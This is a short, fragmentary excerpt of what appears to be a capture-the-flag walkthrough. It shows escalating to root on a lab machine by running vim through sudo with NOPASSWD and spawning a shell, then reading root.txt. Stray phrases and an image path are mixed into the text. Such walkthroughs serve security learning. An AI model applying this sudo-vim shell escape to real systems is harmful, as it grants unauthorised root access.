 /usr/sbin/pppd
$ sudo -l
User mitch may run the following commands on Machine:
    (root) NOPASSWD: /usr/bin/vim
$ sudo /usr/bin/vim -c ":! /bin/sh"
# export TERM=xterm
# cd /root
the machine and attempt the questions!
# ls
root.txt
# cat root.txt
W3ll d0n3. You made it!
TIMELINE
#